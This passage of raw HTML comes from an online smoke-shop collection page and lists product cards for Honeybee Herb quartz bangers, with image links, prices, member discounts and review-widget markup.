        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4414051516499" 
          data-yotpo-cart-product-id="4414051516499" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6325575254197" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6325575254197">
    <script id="new_event_6325575254197" type="application/json">
				{
				"item_id": "6325575254197",
				"item_name": "Honeybee Herb 45 Degree Honey Bevel Bowl Quartz Banger - Yellow Line",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Quartz Nail",
				"item_variant": "14.5mm",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-honey-bevel-bowl-45-degree-quartz-banger" aria-label="Honeybee Herb 45 Degree Honey Bevel Bowl Quartz Banger - Yellow Line" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9925copy.jpg?v=1613405783&amp;width=2227" alt="Clear quartz dab rig nail with angled tip and graphic detailing, isolated on black." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9925copy.jpg?v=1613405783&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9925copy.jpg?v=1613405783&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9925copy.jpg?v=1613405783&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9925copy.jpg?v=1613405783&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9925copy.jpg?v=1613405783&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9925copy.jpg?v=1613405783&amp;width=1080 1080w" width="2227" height="3340" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9923_57509944-1876-4461-bb4e-d344d6f2342e.jpg?v=1613405783&amp;width=3456" alt="Yellow plastic bag containing two cannabis bowls labeled &quot;Honey Bee Bowl&quot; and &quot;14k.&quot; " srcset="//www.smokecartel.com/cdn/shop/products/IMG_9923_57509944-1876-4461-bb4e-d344d6f2342e.jpg?v=1613405783&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9923_57509944-1876-4461-bb4e-d344d6f2342e.jpg?v=1613405783&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9923_57509944-1876-4461-bb4e-d344d6f2342e.jpg?v=1613405783&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9923_57509944-1876-4461-bb4e-d344d6f2342e.jpg?v=1613405783&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9923_57509944-1876-4461-bb4e-d344d6f2342e.jpg?v=1613405783&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9923_57509944-1876-4461-bb4e-d344d6f2342e.jpg?v=1613405783&amp;width=1080 1080w" width="3456" height="5184" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9924_5625237c-ccac-45a0-a75b-be7923a43503.jpg?v=1613405783&amp;width=2991" alt="Glass dab rig with a quartz insert and torch lighter on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9924_5625237c-ccac-45a0-a75b-be7923a43503.jpg?v=1613405783&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9924_5625237c-ccac-45a0-a75b-be7923a43503.jpg?v=1613405783&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9924_5625237c-ccac-45a0-a75b-be7923a43503.jpg?v=1613405783&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9924_5625237c-ccac-45a0-a75b-be7923a43503.jpg?v=1613405783&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9924_5625237c-ccac-45a0-a75b-be7923a43503.jpg?v=1613405783&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9924_5625237c-ccac-45a0-a75b-be7923a43503.jpg?v=1613405783&amp;width=1080 1080w" width="2991" height="4486" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9925_b60c4d9e-ae23-4789-85a5-135722c32431.jpg?v=1614827606&amp;width=2173" alt="Clear glass dab rig with a black accent base." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9925_b60c4d9e-ae23-4789-85a5-135722c32431.jpg?v=1614827606&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9925_b60c4d9e-ae23-4789-85a5-135722c32431.jpg?v=1614827606&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9925_b60c4d9e-ae23-4789-85a5-135722c32431.jpg?v=1614827606&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9925_b60c4d9e-ae23-4789-85a5-135722c32431.jpg?v=1614827606&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9925_b60c4d9e-ae23-4789-85a5-135722c32431.jpg?v=1614827606&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9925_b60c4d9e-ae23-4789-85a5-135722c32431.jpg?v=1614827606&amp;width=1080 1080w" width="2173" height="3286" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_9925copy.jpg?v=1613405783&amp;width=2227" alt="Clear quartz dab rig nail with angled tip and graphic detailing, isolated on black." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9925copy.jpg?v=1613405783&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9925copy.jpg?v=1613405783&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9925copy.jpg?v=1613405783&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9925copy.jpg?v=1613405783&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9925copy.jpg?v=1613405783&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9925copy.jpg?v=1613405783&amp;width=1080 1080w" width="2227" height="3340" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-honey-bevel-bowl-45-degree-quartz-banger" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-honey-bevel-bowl-45-degree-quartz-banger">Honeybee Herb 45 Degree Honey Bevel Bowl Quartz...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-honey-bevel-bowl-45-degree-quartz-banger">Honeybee Herb 45 Degree Honey Bevel Bowl Quartz Banger - Yellow Line</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         
            
         <div class="us-pricing-refresh-single"
                    
                    data-variant="43580568600757"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $14.97</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6325575254197" 
          data-yotpo-cart-product-id="6325575254197" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6325576728757" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6325576728757">
    <script id="new_event_6325576728757" type="application/json">
				{
				"item_id": "6325576728757",
				"item_name": "Honeybee Herb 45 Degree Thick Original Quartz Banger - Yellow Line",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Quartz Nail",
				"item_variant": "14.5mm",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-original-45-degree-quartz-banger" aria-label="Honeybee Herb 45 Degree Thick Original Quartz Banger - Yellow Line" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9795copy_d0512015-44e1-4834-8d4d-40eee8ac4fc4.jpg?v=1613406036&amp;width=2000" alt="Clear quartz dab nail with a white ceramic insert, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9795copy_d0512015-44e1-4834-8d4d-40eee8ac4fc4.jpg?v=1613406036&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9795copy_d0512015-44e1-4834-8d4d-40eee8ac4fc4.jpg?v=1613406036&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9795copy_d0512015-44e1-4834-8d4d-40eee8ac4fc4.jpg?v=1613406036&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9795copy_d0512015-44e1-4834-8d4d-40eee8ac4fc4.jpg?v=1613406036&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9795copy_d0512015-44e1-4834-8d4d-40eee8ac4fc4.jpg?v=1613406036&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9795copy_d0512015-44e1-4834-8d4d-40eee8ac4fc4.jpg?v=1613406036&amp;width=1080 1080w" width="2000" height="3001" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9795_03055a75-6bd0-41f2-be1e-39504e1714c2.jpg?v=1613406036&amp;width=2939" alt="Clear quartz dab rig nail with a frosted joint, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9795_03055a75-6bd0-41f2-be1e-39504e1714c2.jpg?v=1613406036&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9795_03055a75-6bd0-41f2-be1e-39504e1714c2.jpg?v=1613406036&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9795_03055a75-6bd0-41f2-be1e-39504e1714c2.jpg?v=1613406036&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9795_03055a75-6bd0-41f2-be1e-39504e1714c2.jpg?v=1613406036&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9795_03055a75-6bd0-41f2-be1e-39504e1714c2.jpg?v=1613406036&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9795_03055a75-6bd0-41f2-be1e-39504e1714c2.jpg?v=1613406036&amp;width=1080 1080w" width="2939" height="4409" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9796_606b5a3d-9684-4ba4-81b2-675140792cdd.jpg?v=1613406036&amp;width=3265" alt="Glass cannabis water pipe with skull design, alongside a glass bowl and lighter, presented on a branded black box." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9796_606b5a3d-9684-4ba4-81b2-675140792cdd.jpg?v=1613406036&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9796_606b5a3d-9684-4ba4-81b2-675140792cdd.jpg?v=1613406036&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9796_606b5a3d-9684-4ba4-81b2-675140792cdd.jpg?v=1613406036&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9796_606b5a3d-9684-4ba4-81b2-675140792cdd.jpg?v=1613406036&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9796_606b5a3d-9684-4ba4-81b2-675140792cdd.jpg?v=1613406036&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9796_606b5a3d-9684-4ba4-81b2-675140792cdd.jpg?v=1613406036&amp;width=1080 1080w" width="3265" height="4898" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9952copy.jpg?v=1613406070&amp;width=2000" alt="Yellow mylar bag of &quot;Honeybee Herb&quot; cannabis concentrate with a bee graphic." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9952copy.jpg?v=1613406070&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9952copy.jpg?v=1613406070&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9952copy.jpg?v=1613406070&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9952copy.jpg?v=1613406070&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9952copy.jpg?v=1613406070&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9952copy.jpg?v=1613406070&amp;width=1080 1080w" width="2000" height="3000" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_9795copy_d0512015-44e1-4834-8d4d-40eee8ac4fc4.jpg?v=1613406036&amp;width=2000" alt="Clear quartz dab nail with a white ceramic insert, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9795copy_d0512015-44e1-4834-8d4d-40eee8ac4fc4.jpg?v=1613406036&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9795copy_d0512015-44e1-4834-8d4d-40eee8ac4fc4.jpg?v=1613406036&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9795copy_d0512015-44e1-4834-8d4d-40eee8ac4fc4.jpg?v=1613406036&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9795copy_d0512015-44e1-4834-8d4d-40eee8ac4fc4.jpg?v=1613406036&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9795copy_d0512015-44e1-4834-8d4d-40eee8ac4fc4.jpg?v=1613406036&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9795copy_d0512015-44e1-4834-8d4d-40eee8ac4fc4.jpg?v=1613406036&amp;width=1080 1080w" width="2000" height="3001" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-original-45-degree-quartz-banger" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-original-45-degree-quartz-banger">Honeybee Herb 45 Degree Thick Original Quartz B...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/honeybee-herb-original-45-degree-quartz-banger">Honeybee Herb 45 Degree Thick Original Quartz Banger - Yellow Line</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="43581603872949"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $16.98</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6325576728757" 
          data-yotpo-cart-product-id="6325576728757" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6325637644469" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6325637644469">
    <script id="new_event_6325637644469" type="application/json">
				{
				"item_id": "6325637644469",
				"item_name": "Honeybee Herb Flat Top Original Quartz Banger - Yellow Line",
				"price":29.99, 
				"item_brand": "Honeybee Herb",
				"item_category": "Quartz Nail",
				"item_variant": "45° / 14.5mm / Male",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/honeybee-herb-flat-top-original-quartz-banger" aria-label="Honeybee Herb Flat Top Original Quartz Banger - Yellow Line" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9986copy.jpg?v=1614406194&amp;width=1783" alt="Clear quartz banger for vaporizing cannabis concentrates." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9986copy.jpg?v=1614406194&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9986copy.jpg?v=1614406194&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9986copy.jpg?v=1614406194&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9986copy.jpg?v=1614406194&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9986copy.jpg?v=1614406194&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9986copy.jpg?v=1614406194&amp;width=1080 1080w" width="1783" height="2697" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9986_ecc6e791-fe07-46b2-86e9-aa3567d1fadf.jpg?v=1614406282&amp;width=1738" alt="Clear glass dab rig with a curved neck and flat base, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9986_ecc6e791-fe07-46b2-86e9-aa3567d1fadf.jpg?v=1614406282&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9986_ecc6e791-fe07-46b2-86e9-aa3567d1fadf.jpg?v=1614406282&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9986_ecc6e791-fe07-46b2-86e9-aa3567d1fadf.jpg?v=1614406282&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9986_ecc6e791-fe07-46b2-86e9-aa3567d1fadf.jpg?v=1614406282&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9986_ecc6e791-fe07-46b2-86e9-aa3567d1fadf.jpg?v=1614406282&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9986_ecc6e791-fe07-46b2-86e9-aa3567d1fadf.jpg?v=1614406282&amp;width=1080 1080w" width="1738" height="2628" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9985_14bd496f-2674-4d31-b2a7-6360b75bfd26.jpg?v=1614406246&amp;width=2804" alt="Clear glass dab rig with branded packaging." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9985_14bd496f-2674-4d31-b2a7-6360b75bfd26.jpg?v=1614406246&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9985_14bd496f-2674-4d31-b2a7-6360b75bfd26.jpg?v=1614406246&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9985_14bd496f-2674-4d31-b2a7-6360b75bfd26.jpg?v=1614406246&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9985_14bd496f-2674-4d31-b2a7-6360b75bfd26.jpg?v=1614406246&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9985_14bd496f-2674-4d31-b2a7-6360b75bfd26.jpg?v=1614406246&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9985_14bd496f-2674-4d31-b2a7-6360b75bfd26.jpg?v=1614406246&amp;width=1080 1080w" width="2804" height="4239" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_9984_4654d966-fb93-463c-b5f6-5a276749d54b.jpg?v=1614406221&amp;width=3375" alt="Packaged cannabis rolling papers with branding elements, including a bee illustration and text indicating &quot;Flat Top Original&quot; and &quot;90mm.&quot;" srcset="//www.smokecartel.com/cdn/shop/products/IMG_9984_4654d966-fb93-463c-b5f6-5a276749d54b.jpg?v=1614406221&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9984_4654d966-fb93-463c-b5f6-5a276749d54b.jpg?v=1614406221&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9984_4654d966-fb93-463c-b5f6-5a276749d54b.jpg?v=1614406221&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9984_4654d966-fb93-463c-b5f6-5a276749d54b.jpg?v=1614406221&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9984_4654d966-fb93-463c-b5f6-5a276749d54b.jpg?v=1614406221&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9984_4654d966-fb93-463c-b5f6-5a276749d54b.jpg?v=1614406221&amp;width=1080 1080w" width="3375" height="5103" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_9986copy.jpg?v=1614406194&amp;width=1783" alt="Clear quartz banger for vaporizing cannabis concentrates." srcset="//www.smokecartel.com/cdn/shop/products/IMG_9986copy.jpg?v=1614406194&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_9986copy.jpg?v=1614406194&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_9986copy.jpg?v=1614406194&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_9986copy.jpg?v=1614406194&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_9986copy.jpg?v=1614406194&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_9986copy.jpg?v=1614406194&amp;width=1080 1080w" width="1783" height="2697" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/honeybee-herb-flat-top-original-quartz-banger" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Honeybee%20Herb" title="Honeybee Herb">Honeybee Herb</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/honeybee-herb-flat-top-original-quartz-banger">Honeybee Herb Flat Top Original Quartz Banger -...</a>
